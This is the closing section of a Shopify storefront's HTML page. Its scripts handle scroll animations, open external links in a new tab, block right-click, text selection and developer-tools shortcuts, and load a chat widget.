        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=koopora.com
  data-shop-domain=koopora.com
  data-external-identifier=QvPlvYWtmPhUC9gSA2PMZzB_k6S3Wc_4Djabee1Ozkc
  
>
</script>


</div></body>
</html>
